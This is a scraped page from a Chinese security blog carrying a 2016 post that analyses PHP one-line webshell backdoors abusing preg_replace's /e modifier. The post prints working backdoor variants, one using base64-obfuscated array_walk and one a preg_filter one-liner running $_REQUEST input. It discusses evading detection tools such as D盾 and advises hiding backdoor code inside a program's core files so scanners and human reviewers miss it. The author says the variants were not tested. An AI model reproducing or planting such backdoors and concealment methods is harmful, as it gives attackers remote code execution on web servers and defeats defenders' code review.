

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vuln.cn/8314
body_size: 12484
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />

<title>php一句话后门的几种变形分析[preg_replace函数] | 漏洞人生</title>
<meta name="keywords" content="PHP,后门" />
<meta name="description" content="今天偶然在土司看到一篇关于php后门的问题，让我联想到以前遇到过的一个一句话，共同点都是利用preg_repl [&hellip;]" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.vuln.cn/wp-content/themes/wpgo/js/fancybox/fancybox/jquery.fancybox-1.3.4.css" />
<link rel="pingback" href="https://www.vuln.cn/xmlrpc.php" />
<link href="/wp-content/themes/wpgo/code/prism.css" rel="stylesheet" />
<script src="//msite.baidu.com/sdk/c.js?appid=1585039594193679"></script>
<script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>
<link rel="canonical" href="http://www.vuln.cn/8314"/>
<meta name='robots' content='max-image-preview:large' />
<!-- DX-Seo plugin start -->
<meta name="description" content="php过狗一句话后门的几种变形分析[preg_replace函数]" />
<!-- DX-Seo plugin end -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="漏洞人生 &raquo; php一句话后门的几种变形分析[preg_replace函数]评论Feed" href="https://www.vuln.cn/8314/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vuln.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wshop.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/xunhuweb-plugins-base.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xhweb-wshop-css'  href='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/css/wechat-shop.css?ver=1.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.vuln.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vuln.cn/wp-json/wp/v2/posts/8314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vuln.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vuln.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.vuln.cn/8314" />
<link rel='shortlink' href='https://www.vuln.cn/?p=8314' />
<link rel="alternate" type="application/json+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8314" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vuln.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vuln.cn%2F8314&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	



<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.vuln.cn/8314",
        "appid": "1585039594193679",
        "title": "php一句话后门的几种变形分析[preg_replace函数]",
        "images": [
            "http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg"
            ],
        "description": "今天偶然在土司看到一篇关于php后门的问题，让我联想到以前遇到过的一个一句话，共同点都是利用preg_repl [&hellip;]",
        "pubDate": "2016-11-08T21:24:25"
    }
</script>

<style type="text/css">
	body { background-image: url('http://www.vuln.cn/wp-content/uploads/2016/11/wpgo_background2.jpg'); background-color: #f1f1f1; background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	.header-image { height: 150px; max-width: 1100px; background: url('https://www.vuln.cn/wp-content/uploads/2017/04/cropped-屏幕截图23.png') no-repeat; }
	.header-image span { display: block; color: #ffffff; }
</style>
</head>
<body>

<div id="wrap">
	<div id="header">
		<div class="header-image">
			<a title="https://www.vuln.cn" href="https://www.vuln.cn"><span class="site-name">漏洞人生</span><span class="sub-title">生存之道，安全之法，产品之术，代码之器</span></a>
		</div>
		<div class="header-nav">
			<ul id="menu-sofia" class="nav-menu"><li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1260"><a href="http://www.vuln.cn/">首页</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://www.vuln.cn/wangzhanjianshe">WEB开发</a>
<ul class="sub-menu">
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a href="https://www.vuln.cn/wangzhanjianshe/python">Python</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8578"><a href="https://www.vuln.cn/wangzhanjianshe/php">PHP</a></li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.vuln.cn/yunwei/webserver">服务器</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.vuln.cn/wangzhanjianshe/discuz">discuz</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.vuln.cn/wangzhanjianshe/wordpress">wordpress</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.vuln.cn/tools">在线工具</a></li>
</ul>
</li>
<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1884"><a href="https://www.vuln.cn/hack">网络安全</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1946"><a href="https://www.vuln.cn/shentoujc">渗透教程</a></li>
	<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vuln.cn/shentougj">渗透工具</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-482"><a href="https://www.vuln.cn/hulianwang">互联网</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8665"><a href="https://www.vuln.cn/hulianwang/pm">产品/运营</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://www.vuln.cn/seoyouhua">SEO优化</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.vuln.cn/seochangshi">SEO常识</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.vuln.cn/baike">SEO教程大全</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2737"><a href="https://www.vuln.cn/yunwei">网络运维</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3016"><a href="https://www.vuln.cn/wooyundrops">乌云drops</a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://www.vuln.cn/wooyun_zone">乌云zone</a></li>
</ul>
</li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://www.vuln.cn/life">It&#8217;s Life</a></li>
<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.vuln.cn/download">资源下载</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.vuln.cn/download/standard">行业标准</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://www.vuln.cn/yangbinbin">关于博主</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.vuln.cn/leave-message">给我留言</a></li>
</ul>
</li>
</ul>			<ul class="mobile-nav nav-menu">
				<li><a href="https://www.vuln.cn">首页</a></li>
				<li><a href="javascript:;" id="mobile_nav">菜单</a>
					<ul class="sub-menu" id="mobile_nav_list">
<li><a href="/baike">SEO教程大全</a></li>
<li><a href="/yunwei">网络运维</a></li><li><a href="/hack">网络安全</a></li><li><a href="/wangzhanjianshe">网站建设</a></li><li><a href="/life">这就是生活</a></li><li><a href="/leave-message">有问必答</a></li><li><a href="/yangbinbin">关于我</a></li>					</ul>
				</li>
			</ul>
			<div class="sns-list">
			<a href="mailto:admin@vuln.cn" class="email ease"></a>			</div>
			<div class="clr"></div>
		</div>
	</div>


	<div id="container">
		<div id="left">
					<div class="breadcrumb"><span class="home-icon"><a href="https://www.vuln.cn">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/shentoujc">渗透教程</a>&nbsp;&gt;&nbsp;<a href="https://www.vuln.cn/8314">php一句话后门的几种变形分析[preg_replace函数]</a></span></div>
			<div class="wp-content">
				<div class="post-header">
					<h3 class="post-title">php一句话后门的几种变形分析[preg_replace函数]</h3>
					<div class="post-info">
						<span class="publish" title="发布时间">2016-11-8</span>
						<span class="tags" title="标签"><a href="https://www.vuln.cn/tag/php" rel="tag">PHP</a>, <a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" rel="tag">后门</a></span>						<span class="category" title="分类"><a href="https://www.vuln.cn/shentoujc" rel="category tag">渗透教程</a></span>
						<span class="views" title="访问数量">37861次访问</span>
					</div>
				</div>
								<div class="post-content"><p>今天偶然在土司看到一篇关于php后门的问题，让我联想到以前遇到过的一个一句话，共同点都是利用preg_replace中/e 修正符使replacement 参数当作 PHP 代码来执行。</p>
<h3>先来看下原版代码</h3>
<pre>&lt;?php
$Base = "base6"."4"."_decod"."e";
$_clasc = $Base($_REQUEST['_exit']);
$arr = array($Base($_POST['mcontent']) =&gt; '|.*|e',);
@array_walk($arr, $_clasc, '');
?&gt;</pre>
<p>先来简单还原一下：</p>
<p>_exit=cHJlZ19yZXBsYWNl(preg_replace)</p>
<p>mcontent=cGhwaW5mbygp(phpinfo)</p>
<pre>&lt;?
$Base = "base6"."4"."_decod"."e";
$_clasc = $Base($_REQUEST['_exit']);<span style="color: #ff0000;">//base64_decode($_REQUEST['_exit']); -&gt;preg_replace</span>
$arr = array($Base($_POST['mcontent']) =&gt; '|.*|e',); <span style="color: #ff0000;">//$arr = array('phpinfo()' =&gt; '|.*|e')</span>
@array_walk($arr, $_clasc, ''); <span style="color: #ff0000;">//preg_replace('|.*|e',phpinfo(),'')
</span>?&gt;</pre>
<p>上面将直接执行replacement元素，即phpinfo()</p>
<p>但是这个代码很明显隐藏性太差，$base拼凑方式太low，不懂php的人看上去都知道是蹊跷的代码。</p>
<p>D盾四级报毒</p>
<h3>优化后代码</h3>
<p><div class="sc_error">如果您要查看本文隐藏内容请<a href="#reply-from" id="need_replied"> 回复</a></div></p>
<div><a href="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg"><img loading="lazy" class="aligncenter  wp-image-8315" src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" alt="php一句话后门" width="805" height="119" /></a></div>
<div>base64_decode函数其实并没有太敏感，可以大胆直接写出来，至于$_GET ，$_REQUEST与$_POST需要重点隐藏，毕竟这里是数据来源。</div>
<h3>代码再简化</h3>
<p>既然原理清楚了，代码可以再进一步简化，简化到一句话：</p>
<pre>&lt;?php $ad = '|';$ad .='.';$ad .='*|';$ad .='e';@preg_filter('|.*|e', $_REQUEST['1'], ''); ?&gt;</pre>
<p>只需要$_REQUEST来获取输入即可实现代码执行</p>
<h3>小结</h3>
<p>上面说到的这些方法实测效果如何，我还没有测试，如果想做到过狗与隐蔽性更强，简单的一句话很难实现，一般需要根据实际程序，将自己的代码直接混入核心函数文件中，并做好伪装，什么叫伪装，就是程序扫不出的情况下，人工读代码也不会感觉太明显。</p>
<p>&nbsp;</p>
</div>


								<div class="post-author">
					<img alt="php一句话后门的几种变形分析[preg_replace函数]" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/151b8c8d432e9eb288972847edcaa8fd.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/8314</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/8314&title=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=php一句话后门的几种变形分析[preg_replace函数]&url=https://www.vuln.cn/8314&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/8314&t=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/8314&title=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/8314&title=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/8314&t=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/8314&title=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/8314source=https://www.vuln.cn&info=php一句话后门的几种变形分析[preg_replace函数]https://www.vuln.cn/8314" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/8314&text=php一句话后门的几种变形分析[preg_replace函数]" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="8314">(15)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="8314">(103)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
					
<div class="r-post ">
	<a title="php一句话后门过狗姿势万千之传输层加工【三】" href="https://www.vuln.cn/8362" rel="bookmark"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/ab298b62976e476d53e0f4586b2e512c.png" title="php一句话后门过狗姿势万千之传输层加工【三】" />
		<h3>php一句话后门过狗姿势万千之传输层加工【三…</h3>
		<p>声明：

本文由博主首发于：阿里先知 https://xianzhi.aliyun.com/forum/read/442.html

如需…</p>
		<div class="clr"></div>
	</a>
</div>
<div class="r-post ">
	<a title="sublime text 3 3103 完美激活与汉化插件安装" href="https://www.vuln.cn/2721" rel="bookmark"><img src="http://www.vuln.cn/wp-content/uploads/2016/05/sublime.png" title="sublime text 3 3103 完美激活与汉化插件安装" />
		<h3>sublime text 3 3103 完美激活与汉化插件安装</h3>
		<p>sublime text 3是一个非常棒的编辑器，非常适合于程序猿写代码，好用之处自行百度。…</p>
		<div class="clr"></div>
	</a>
</div>
<div class="r-post ">
	<a title="浅析一句话后门中eval与assert执行条件与原理" href="https://www.vuln.cn/8395" rel="bookmark"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/4b3be9776f230af367ba6b98d0de6090.png" title="浅析一句话后门中eval与assert执行条件与原理" />
		<h3>浅析一句话后门中eval与assert执行条件与原理</h3>
		<p>eval与assert都算是元老级一句话后门函数，其实很多情形下代码的执行还是需要依靠e…</p>
		<div class="clr"></div>
	</a>
</div>
<div class="r-post ">
	<a title="php一句话后门过狗姿势万千之后门构造与隐藏【二】" href="https://www.vuln.cn/8372" rel="bookmark"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/66f170ae5f8fa7b71e2f60c1409a0b31.png" title="php一句话后门过狗姿势万千之后门构造与隐藏【二】" />
		<h3>php一句话后门过狗姿势万千之后门构造与隐藏…</h3>
		<p>声明：
本文由博主首发于：阿里先知 https://xianzhi.aliyun.com/forum/read/441.html

如需…</p>
		<div class="clr"></div>
	</a>
</div>					<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="Connectify Dispatch指定程序使用指定网卡[运维神器]" href="https://www.vuln.cn/8307" class="prev ease"><span>上一篇 </span>Connectify Dispatch指定程序使用指定网卡[运维神器]</a>					<a title="php一句话后门过5大WAF无压力[安全狗+360网站卫士+护卫神+D盾]" href="https://www.vuln.cn/8324" class="next ease">php一句话后门过5大WAF无压力[安全狗+360网站卫士+护卫神+D盾]<span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="8314" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
		<div class="comment-list" id="comment_list">
		<ul></li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='8314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=4PLU3H3s9vtT0JAe" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="4PLU3H3s9vtT0JAe" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
